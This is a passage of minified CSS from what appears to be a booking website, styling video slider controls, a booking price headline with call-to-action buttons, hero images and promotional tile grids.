.megamenu__auth .megamenu__container>span.hover>.playpause>div{background-color:rgba(13,110,253,.2)}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause{align-items:center;cursor:pointer;display:grid;height:100%;justify-content:center;width:100%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div{background-color:rgba(13,110,253,0);border:2px solid #fff;border-radius:4rem;display:inline-block;font-size:4rem;padding:3rem;position:relative;transition:background-color .5s}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i{color:#fff;left:22%;margin:0;position:absolute;top:17%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i.pauseIcon,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i.pauseIcon,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i.pauseIcon,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i.pauseIcon{display:none;left:17%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i.bufferingIcon,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i.bufferingIcon,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i.bufferingIcon,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i.bufferingIcon{animation-duration:2s;animation-iteration-count:infinite;animation-name:icon-rotate;animation-timing-function:linear;display:none;left:17%}@keyframes icon-rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause.playing>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause.playing>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause.playing>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause.playing>div{opacity:0;transition:opacity .2s}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause.playing>div i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause.playing>div i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause.playing>div i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause.playing>div i{left:18%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen{bottom:1.5rem;display:inline-block;height:29px;position:absolute;right:2rem;width:29px}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen i{color:#fff;cursor:pointer;font-size:1.8rem}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen i.contract,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen i.contract,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen i.contract,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen i.contract{display:none}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner .videoIframe,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner .videoIframe,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner .videoIframe,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .container .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container .videoIframe{background:#000}.slider.slider--gallery .slider__item .VideoBlock i{height:1em;width:1em}.slider.slider--gallery .slider__item .VideoBlock i>svg{fill:currentColor;height:1em;position:absolute;width:1em}.slider.slider--gallery .slider__item .VideoBlock i>svg circle,.slider.slider--gallery .slider__item .VideoBlock i>svg line,.slider.slider--gallery .slider__item .VideoBlock i>svg path,.slider.slider--gallery .slider__item .VideoBlock i>svg polyline,.slider.slider--gallery .slider__item .VideoBlock i>svg rect{stroke:currentColor!important}.booking{margin-top:48px}@media (max-width:767.98px){.booking{flex-direction:row-reverse}}.booking .unavailable_category{border-radius:3px;padding:10px}.booking .unavailable_category p{font-size:.7rem;margin:0}.booking .booking__headline{align-items:center;background-color:#2b3a44;display:flex;flex-wrap:wrap;justify-content:space-between;padding:8px 0 8px 24px}@media (max-width:991.98px){.booking .booking__headline{padding:0}.booking:not(.booking--wide) .booking__headline{display:none}}.booking .booking__headline .h3,.booking .booking__headline h3{color:#fff;font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:0;text-align:left}@media (max-width:991.98px){.booking .booking__headline .h3,.booking .booking__headline h3{padding:8px 16px 0}}.booking .booking__headline .headline__action{display:flex;flex-wrap:wrap}@media (max-width:991.98px){.booking .booking__headline .headline__action{width:100%}}@media (min-width:992px){.booking .booking__headline .headline__action .headline__cost.headline__cost--right{margin-left:auto;margin-right:0}}@media (min-width:768px) and (max-width:1545px){.booking .booking__headline .headline__action .headline__cost.headline__cost--right{margin-left:0;margin-right:auto}}@media (min-width:992px){.booking .booking__headline .headline__action:not(.headline__action--right) .headline__cost:not(.headline__cost--right){margin-right:57px}.booking .booking__headline .headline__action:not(.headline__action--right) .headline__cost:not(.headline__cost--right).onsale{margin-right:1rem}}.booking .booking__headline .headline__action .headline__cost{align-items:start;display:flex;flex-direction:column}@media (min-width:768px){.booking .booking__headline .headline__action .headline__cost{align-items:center;flex-direction:row}}@media (max-width:991.98px){.booking .booking__headline .headline__action .headline__cost{padding:0 16px 10px;width:100%}}.booking .booking__headline .headline__action .headline__cost>p{margin-bottom:0}.booking .booking__headline .headline__action .headline__cost p.cost__p1{color:var(--brand-secondary);display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-right:6px;padding-top:4px;text-align:right}.booking .booking__headline .headline__action .headline__cost p.cost__p2{color:#ffda5b;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}@media (min-width:768px){.booking .booking__headline .headline__action .headline__cost p.cost__p2{align-items:center;display:flex;gap:.3rem}}.booking .booking__headline .headline__action .headline__cost p.cost__p2 span{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;padding-top:2px;text-align:right}.booking .booking__headline .headline__action .headline__cost .strike{text-decoration:line-through}.booking .booking__headline .headline__action .headline__btn{background-color:#ffda5b;border-radius:32px 0 0 32px;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:center;transition:background-color .3s ease-in-out}.booking .booking__headline .headline__action .headline__btn:hover{background-color:#ffce28}@media (max-width:991.98px){.booking .booking__headline .headline__action .headline__btn{border-radius:0;width:100%}}.booking .booking__headline .headline__action .headline__btn a{display:block;padding:10px 60px;text-decoration:none}@media (min-width:992px) and (max-width:1199.98px){.booking .booking__headline .headline__action .headline__btn a{padding:10px 60px 10px 30px}}.booking .booking__area{background-color:#f9f9f9;display:flex;flex-wrap:wrap;position:relative}.booking:not(.booking--wide) .booking__area{border-radius:0 0 50px 0;overflow:hidden}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area{border-radius:50px 50px 0 0}}.booking .booking__area .area__hero{position:relative;width:100%}@media (min-width:992px){.booking .booking__area .area__hero{width:50%}}.booking .booking__area .area__hero .hero__label{background-color:#faf0f1;border-radius:0 30px 30px 0;display:inline-block;font-size:18px;font-style:normal;font-weight:500;left:0;letter-spacing:0;line-height:24px;padding:8px 24px;position:absolute;text-align:left;top:32px;z-index:1}.booking .booking__area .area__hero .hero__label.offset__label{cursor:pointer;filter:saturate(.9);top:85px;transition:filter .2s ease-in-out}.booking .booking__area .area__hero .hero__label.offset__label:hover{filter:saturate(1)}.booking .booking__area .area__hero .hero__label[data-colour=PrimaryTint]{background-color:var(--brand-primarytint)}.booking .booking__area .area__hero .hero__label[data-colour=PrimaryCTAButton]{background-color:var(--brand-primaryctabutton)}.booking .booking__area .area__hero .hero__label[data-colour=AlternateButton]{background-color:var(--brand-alternatebutton)}.booking .booking__area .area__hero .hero__label[data-text-colour=White]{color:#fff}.booking .booking__area .area__hero .hero__label[data-text-colour=Black]{color:#000}.booking .booking__area .area__hero .hero__label[data-text-colour=Charcoal]{color:#2b3a44}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__label{bottom:23px;top:auto}.booking:not(.booking--wide) .booking__area .area__hero .hero__label.offset__label{bottom:72px}}.booking .booking__area .area__hero .hero__media{padding-bottom:82.31%;position:relative}@media (min-width:992px){.booking .booking__area .area__hero .hero__media{padding-bottom:112.8205128205%}}.booking .booking__area .area__hero .hero__media span{display:inline-block;height:100%;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media span:first-of-type{clip-path:circle(56% at 50% 36%);transition:clip-path .3s ease-in-out}@media (min-width:992px){.booking .booking__area .area__hero .hero__media span:first-of-type{clip-path:circle(54.8% at 35% 50%)}}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__media span:first-of-type{clip-path:none}}.booking .booking__area .area__hero .hero__media span:nth-of-type(2){-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:991.98px){.booking .booking__area .area__hero .hero__media span:nth-of-type(2){height:50%}.booking .booking__area .area__hero .hero__media span:nth-of-type(2) img{height:200%}}@media (min-width:992px){.booking .booking__area .area__hero .hero__media span:nth-of-type(2){width:50%}.booking .booking__area .area__hero .hero__media span:nth-of-type(2) img{width:200%}}.booking .booking__area .area__hero .hero__media img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media img.padded{-o-object-fit:contain;object-fit:contain}@media (max-width:991.98px){.booking .booking__area .area__hero .hero__media img.padded{padding:0!important}}.booking .booking__area .area__promo{align-items:center;background:#ffda5b;display:flex;flex-wrap:wrap;min-height:80px;padding-bottom:1rem;padding-top:1rem;width:100%}.booking .booking__area .area__promo__container{background:#ffda5b;padding:0 1rem 1rem;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner,.booking .booking__area .area__promo__container .container,.booking .booking__area .area__promo__container .customsubnav>div,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .container .tile.tile--secondary,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item--pseudo,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item--pseudo,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item--pseudo,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item--pseudo{position:absolute}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .container .tile.tile--secondary,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary{grid-template-columns:1fr 1fr 1fr}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary.tile--twin,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary.tile--twin,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .container .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary.tile--twin,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary.tile--twin{margin-top:0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary.tile--twin,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary.tile--twin,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .container .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary.tile--twin,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary.tile--twin{grid-template-columns:1fr 1fr}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item:not(.tile__item--pseudo){padding:1rem}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item{margin-bottom:0;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item 